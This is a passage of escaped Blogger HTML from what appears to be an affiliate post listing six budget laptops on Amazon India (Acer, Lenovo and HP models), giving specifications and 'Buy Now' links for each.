src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnxNfr-TeD9nwC0IgVOVQvF2HA6zhrAOrG12KYy3j6GL3osZ20LF3Z54PoPztA5PY119vfkQ1742rYwxiWJPcu4nbEuvUtYU5R97NxDswWaiKSh8pZ0JxsiEd2Y9Zn65gp5-48XZYIQJVbXpDIrv2aid66uiTAPsvw55XOWzoshPn-Hom-4Q3_ekUJvLyI\/s320\/1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in\/Acer-i3-1305U-Premium-Windows-AL15-53\/dp\/B0DB1SDB87?dib=eyJ2IjoiMSJ9.[base64].UyYd4MrMOJeXHtcJYy5fdoECUkVIAmu47alL00OPh7s\u0026amp;dib_tag=se\u0026amp;keywords=LAPTOP\u0026amp;qid=1746355975\u0026amp;refinements=p_123%3A247341%7C378555\u0026amp;rnid=91049095031\u0026amp;s=computers\u0026amp;sr=1-4\u0026amp;th=1\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=049995246fe64e5727b09b467b718bab\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" target=\"_blank\"\u003EBuy Now\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E1. \u003Cb\u003EAcer Aspire Lite, 13th Gen, Intel Core i3-1305U\u003C\/b\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ERAM\/Storage: 8 GB of Dual-channel DDR4, 2 SODIMM sockets; Storage - 512 GB SSD\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EDisplay: 15.6\" Full HD display, 16:9 aspect ratio\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EGraphics: Integrated Intel UHD Graphics\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EOS: Windows 11\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EWeight: 1.59kg\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EPrice: \u003Ca href=\"https:\/\/www.amazon.in\/Acer-i3-1305U-Premium-Windows-AL15-53\/dp\/B0DB1SDB87?dib=eyJ2IjoiMSJ9.[base64].UyYd4MrMOJeXHtcJYy5fdoECUkVIAmu47alL00OPh7s\u0026amp;dib_tag=se\u0026amp;keywords=LAPTOP\u0026amp;qid=1746355975\u0026amp;refinements=p_123%3A247341%7C378555\u0026amp;rnid=91049095031\u0026amp;s=computers\u0026amp;sr=1-4\u0026amp;th=1\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=049995246fe64e5727b09b467b718bab\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" target=\"_blank\"\u003EClick Here Amazon\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in\/Lenovo-IdeaPad-Laptop-Windows-82R400ERIN\/dp\/B0CP2KRYLM?crid=BJ1RK7LSNQJ7\u0026amp;dib=eyJ2IjoiMSJ9.[base64].Nb7A8Mn-seC43irx_8ZCxY9qzlwGpESq7F2AhehdKOk\u0026amp;dib_tag=se\u0026amp;keywords=lenovo%2Bideapad%2Bslim%2B1%2Bryzen%2B5%2B5500u\u0026amp;nsdOptOutParam=true\u0026amp;qid=1746356427\u0026amp;s=computers\u0026amp;sbo=RZvfv%2F%2FHxDF%2BO5021pAnSA%3D%3D\u0026amp;sprefix=Lenovo%2BIdeaPad%2BSlim%2B1%2Ccomputers%2C645\u0026amp;sr=1-3\u0026amp;th=1\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=db609bda781420e03611a4f53269a76e\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"398\" data-original-width=\"522\" height=\"244\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_ulLTmKf8Zof-iqJyIHV6uksIupjl9_gVyb5o5mo9qtWObFQFr2-vJzYHvpULuTsY-yH0ZhgJSy90JJHcnD7Hjt09PnxJkFjv5ItF4TVR6bf253U3HnSRW9pD17234ccaAtOdOACJmHjUxjnIaGEYpeXjPOhG-tuAf19-3A3DowWEYGpsRJfMLfkomGQ8\/s320\/2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in\/Lenovo-IdeaPad-Laptop-Windows-82R400ERIN\/dp\/B0CP2KRYLM?crid=BJ1RK7LSNQJ7\u0026amp;dib=eyJ2IjoiMSJ9.[base64].Nb7A8Mn-seC43irx_8ZCxY9qzlwGpESq7F2AhehdKOk\u0026amp;dib_tag=se\u0026amp;keywords=lenovo%2Bideapad%2Bslim%2B1%2Bryzen%2B5%2B5500u\u0026amp;nsdOptOutParam=true\u0026amp;qid=1746356427\u0026amp;s=computers\u0026amp;sbo=RZvfv%2F%2FHxDF%2BO5021pAnSA%3D%3D\u0026amp;sprefix=Lenovo%2BIdeaPad%2BSlim%2B1%2Ccomputers%2C645\u0026amp;sr=1-3\u0026amp;th=1\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=db609bda781420e03611a4f53269a76e\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" target=\"_blank\"\u003EBuy Now\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E2. Lenovo IdeaPad Slim 1 AMD Ryzen 5 5500U 15.6\" HD Thin and Light Laptop\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ERAM\/Storage: 16GB DDR4-3200 | Storage: 512GB SSD\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EDisplay: 15.6\" FHD (1920x1080)\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EGraphics: Integrated AMD Radeon Graphics\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EOS: Windows 11\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EWeight: 1.61kg\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EPrice: \u003Ca href=\"https:\/\/www.amazon.in\/Lenovo-IdeaPad-Laptop-Windows-82R400ERIN\/dp\/B0CP2KRYLM?crid=BJ1RK7LSNQJ7\u0026amp;dib=eyJ2IjoiMSJ9.[base64].Nb7A8Mn-seC43irx_8ZCxY9qzlwGpESq7F2AhehdKOk\u0026amp;dib_tag=se\u0026amp;keywords=lenovo%2Bideapad%2Bslim%2B1%2Bryzen%2B5%2B5500u\u0026amp;nsdOptOutParam=true\u0026amp;qid=1746356427\u0026amp;s=computers\u0026amp;sbo=RZvfv%2F%2FHxDF%2BO5021pAnSA%3D%3D\u0026amp;sprefix=Lenovo%2BIdeaPad%2BSlim%2B1%2Ccomputers%2C645\u0026amp;sr=1-3\u0026amp;th=1\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=db609bda781420e03611a4f53269a76e\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" target=\"_blank\"\u003EClick Here Amazon\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in\/Lenovo-IdeaPad-Windows-Student-82XN006JIN\/dp\/B0DR8TXKX4?crid=21Z4WLP8L34DB\u0026amp;dib=eyJ2IjoiMSJ9.[base64].JgSsP-ENW5fc7fvBdRqEp-EUtDAEtQhAfs-GjyfPehg\u0026amp;dib_tag=se\u0026amp;keywords=LAPTOP\u0026amp;qid=1746351045\u0026amp;refinements=p_36%3A1040000-3080000%2Cp_72%3A1318476031\u0026amp;rnid=7252027031\u0026amp;sprefix=laptop%2Caps%2C515\u0026amp;sr=8-13\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=58afd798f7b4729de996751c628cd645\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"522\" data-original-width=\"522\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsBLyRR2goSMCj6vNcQtzXYaRl_vM9pI7yWTHeerhbwqdxxUW5xVIMs4FBMFPNmyJBezUJBL4lJRI7XrU2X8w7KxcLuQQFS06H-kDmDqwAF1cB0Q3jYN8iM4IPD3oj7gcFWcjNNfDFxnoqd7LShcjZkZAPTvyKTfhYbLYZMZPn0DCSyqgXzj6b1O7qK2ke\/s320\/3.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in\/Lenovo-IdeaPad-Windows-Student-82XN006JIN\/dp\/B0DR8TXKX4?crid=21Z4WLP8L34DB\u0026amp;dib=eyJ2IjoiMSJ9.[base64].JgSsP-ENW5fc7fvBdRqEp-EUtDAEtQhAfs-GjyfPehg\u0026amp;dib_tag=se\u0026amp;keywords=LAPTOP\u0026amp;qid=1746351045\u0026amp;refinements=p_36%3A1040000-3080000%2Cp_72%3A1318476031\u0026amp;rnid=7252027031\u0026amp;sprefix=laptop%2Caps%2C515\u0026amp;sr=8-13\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=58afd798f7b4729de996751c628cd645\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" target=\"_blank\"\u003EBuy Now\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E3. Lenovo IdeaPad Slim 3 AMD Ryzen 3 7320U 14\" FHD Thin and Light Laptop\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ERAM\/Storage: 8GB LPDDR5-5500 | Storage: 512GB SSD\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EDisplay: 14\" FHD (1920x1080) TN 250Nits Brightness | Anti Glare\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EGraphics: Integrated AMD Radeon 610M Graphics\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EOS : Windows 11 Home\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EAudio: 2x 1.5W Stereo Speakers | HD Audio | Dolby\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EWeight: 1.37Kg\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EPrice: \u003Ca href=\"https:\/\/www.amazon.in\/Lenovo-IdeaPad-Windows-Student-82XN006JIN\/dp\/B0DR8TXKX4?crid=21Z4WLP8L34DB\u0026amp;dib=eyJ2IjoiMSJ9.[base64].JgSsP-ENW5fc7fvBdRqEp-EUtDAEtQhAfs-GjyfPehg\u0026amp;dib_tag=se\u0026amp;keywords=LAPTOP\u0026amp;qid=1746351045\u0026amp;refinements=p_36%3A1040000-3080000%2Cp_72%3A1318476031\u0026amp;rnid=7252027031\u0026amp;sprefix=laptop%2Caps%2C515\u0026amp;sr=8-13\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=58afd798f7b4729de996751c628cd645\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" target=\"_blank\"\u003EClick Here Amazon\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in\/HP-Laptop-15-6-inch-Graphics-fc0154AU\/dp\/B0D3HG5CMG?crid=21Z4WLP8L34DB\u0026amp;dib=eyJ2IjoiMSJ9.[base64].JgSsP-ENW5fc7fvBdRqEp-EUtDAEtQhAfs-GjyfPehg\u0026amp;dib_tag=se\u0026amp;keywords=LAPTOP\u0026amp;qid=1746351045\u0026amp;refinements=p_36%3A1040000-3080000%2Cp_72%3A1318476031\u0026amp;rnid=7252027031\u0026amp;sprefix=laptop%2Caps%2C515\u0026amp;sr=8-3\u0026amp;th=1\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=d65ea7041047fa378ce779c2efc05f1c\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"522\" data-original-width=\"522\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5vSE3WqDT3W1-v_heGDThcnE4eCFPJZ7EuvAWSQh-nsGc5E1UBBdmHpXMhRml79TxPi2m9kZmBfO-ZFWHHXQhBVfX8TrDqJ_H_GRcfUNQRzjnzq8w5M2utCPgZYh6XpK_I4SSYq2s49cjUQSM6PhjJ8DwucW6ORahtEXGOnPBRAsbw6s29CaUBXEaxMV6\/s320\/4.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in\/HP-Laptop-15-6-inch-Graphics-fc0154AU\/dp\/B0D3HG5CMG?crid=21Z4WLP8L34DB\u0026amp;dib=eyJ2IjoiMSJ9.[base64].JgSsP-ENW5fc7fvBdRqEp-EUtDAEtQhAfs-GjyfPehg\u0026amp;dib_tag=se\u0026amp;keywords=LAPTOP\u0026amp;qid=1746351045\u0026amp;refinements=p_36%3A1040000-3080000%2Cp_72%3A1318476031\u0026amp;rnid=7252027031\u0026amp;sprefix=laptop%2Caps%2C515\u0026amp;sr=8-3\u0026amp;th=1\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=d65ea7041047fa378ce779c2efc05f1c\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" target=\"_blank\"\u003EBuy Now\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E4. HP 15, AMD Ryzen 3 7320U Laptop - Anti-Glare, Micro-Edge\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ERAM\/Storage: 8 GB LPDDR5-5500 MHz RAM , 512 GB PCIe NVMe M.2 SSD\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EDisplay: 39.6 cm (15.6\") diagonal, FHD (1920 x 1080), micro-edge, anti-glare, 250 nits, 45% NTSC\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EGraphics: AMD Radeon Graphics\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EOS: Windows 11\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EWeight: 1.59kg\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EPrice: \u003Ca href=\"https:\/\/www.amazon.in\/HP-Laptop-15-6-inch-Graphics-fc0154AU\/dp\/B0D3HG5CMG?crid=21Z4WLP8L34DB\u0026amp;dib=eyJ2IjoiMSJ9.[base64].JgSsP-ENW5fc7fvBdRqEp-EUtDAEtQhAfs-GjyfPehg\u0026amp;dib_tag=se\u0026amp;keywords=LAPTOP\u0026amp;qid=1746351045\u0026amp;refinements=p_36%3A1040000-3080000%2Cp_72%3A1318476031\u0026amp;rnid=7252027031\u0026amp;sprefix=laptop%2Caps%2C515\u0026amp;sr=8-3\u0026amp;th=1\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=d65ea7041047fa378ce779c2efc05f1c\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" target=\"_blank\"\u003EClick Here Amazon\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in\/HP-Anti-Glare-Micro-Edge-15-6-inch-Full-Size\/dp\/B0D4M15QMW?crid=21Z4WLP8L34DB\u0026amp;dib=eyJ2IjoiMSJ9.[base64].zD6N73CbcyI1YcrSMFlfEeOvoFqkHTUc8iNwelVasoE\u0026amp;dib_tag=se\u0026amp;keywords=LAPTOP\u0026amp;qid=1746352805\u0026amp;refinements=p_36%3A2280000-3080000%2Cp_72%3A1318476031\u0026amp;rnid=7252027031\u0026amp;sprefix=laptop%2Caps%2C515\u0026amp;sr=8-6\u0026amp;th=1\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=976847ddc0e8a717b4bd2724ad6fb0ac\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"522\" data-original-width=\"522\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi-cHycYYxLJW9prsjeOwOpJ6iRZgb8SCmCZ65gJ2B6tU9WtC04mpgoVqWM9S-6s6otmqEI8fWd8sKjPLDpiocAlpNozuvPQlA7qz3HVEddeaAminvx-k2thZEn9Rp9eAB25G7pA7Xeqva97gI43U2dcJ5Qb3mA-35GwcICNzlNJ8sIfxnTCprXmHXjddc\/s320\/5.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in\/HP-Anti-Glare-Micro-Edge-15-6-inch-Full-Size\/dp\/B0D4M15QMW?crid=21Z4WLP8L34DB\u0026amp;dib=eyJ2IjoiMSJ9.[base64].zD6N73CbcyI1YcrSMFlfEeOvoFqkHTUc8iNwelVasoE\u0026amp;dib_tag=se\u0026amp;keywords=LAPTOP\u0026amp;qid=1746352805\u0026amp;refinements=p_36%3A2280000-3080000%2Cp_72%3A1318476031\u0026amp;rnid=7252027031\u0026amp;sprefix=laptop%2Caps%2C515\u0026amp;sr=8-6\u0026amp;th=1\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=976847ddc0e8a717b4bd2724ad6fb0ac\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" target=\"_blank\"\u003EBuy Now\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E5. HP 15s,12th Gen Intel Core i3-1215U, 8GB DDR4, 256GB SSD, Anti-Glare, Micro-Edge\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ERAM\/Storage: 8GB DDR4 RAM ensures efficient multitasking, 256GB PCIe NVMe M.2 SSD\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EDisplay: Immerse yourself in the 15.6\" FHD\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EOS: Windows 11\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EWeight: 1.69kg\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EPrice: \u003Ca href=\"https:\/\/www.amazon.in\/HP-Anti-Glare-Micro-Edge-15-6-inch-Full-Size\/dp\/B0D4M15QMW?crid=21Z4WLP8L34DB\u0026amp;dib=eyJ2IjoiMSJ9.[base64].zD6N73CbcyI1YcrSMFlfEeOvoFqkHTUc8iNwelVasoE\u0026amp;dib_tag=se\u0026amp;keywords=LAPTOP\u0026amp;qid=1746352805\u0026amp;refinements=p_36%3A2280000-3080000%2Cp_72%3A1318476031\u0026amp;rnid=7252027031\u0026amp;sprefix=laptop%2Caps%2C515\u0026amp;sr=8-6\u0026amp;th=1\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=976847ddc0e8a717b4bd2724ad6fb0ac\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" target=\"_blank\"\u003EClick Here Amazon\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in\/Acer-Quad-Core-Processor-Graphics-A315-24P\/dp\/B0CHWGWM9G?crid=21Z4WLP8L34DB\u0026amp;dib=eyJ2IjoiMSJ9.[base64].zD6N73CbcyI1YcrSMFlfEeOvoFqkHTUc8iNwelVasoE\u0026amp;dib_tag=se\u0026amp;keywords=LAPTOP\u0026amp;qid=1746352805\u0026amp;refinements=p_36%3A2280000-3080000%2Cp_72%3A1318476031\u0026amp;rnid=7252027031\u0026amp;sprefix=laptop%2Caps%2C515\u0026amp;sr=8-17\u0026amp;th=1\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=30c202b134b4f99cd4328c6558312334\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"536\" data-original-width=\"569\" height=\"301\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjC20l89ME0g_zZ6r0Ap5e7zuwB2mq5p6n9Aw-jcra636oFsl_17MZlQIvmmWDFyk8KmJXIq48uYgIHFDOmqG18nGlBf-lQvZLImSanquAjqBUIn-sI_BDX3Iw-n0n96WcMVR6wB6SXDI_M1M0ntzcLKFVcmRmQklJD-jf8C0EZYWbqlPfxEHBAtoiTTNHY\/s320\/6.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in\/Acer-Quad-Core-Processor-Graphics-A315-24P\/dp\/B0CHWGWM9G?crid=21Z4WLP8L34DB\u0026amp;dib=eyJ2IjoiMSJ9.[base64].zD6N73CbcyI1YcrSMFlfEeOvoFqkHTUc8iNwelVasoE\u0026amp;dib_tag=se\u0026amp;keywords=LAPTOP\u0026amp;qid=1746352805\u0026amp;refinements=p_36%3A2280000-3080000%2Cp_72%3A1318476031\u0026amp;rnid=7252027031\u0026amp;sprefix=laptop%2Caps%2C515\u0026amp;sr=8-17\u0026amp;th=1\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=30c202b134b4f99cd4328c6558312334\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" target=\"_blank\"\u003EBuy Now\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E6. Acer Aspire 3 Laptop AMD Ryzen 3 7320U Quad-Core Processor\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ERAM\/Storage: 8 GB of onboard LPDDR5 \/ 256 GB SSD\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EDisplay: 15.6\" FHD 1920 x 1080\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EGraphics: AMD Radeon Graphics\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EOS: Windows 11\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: 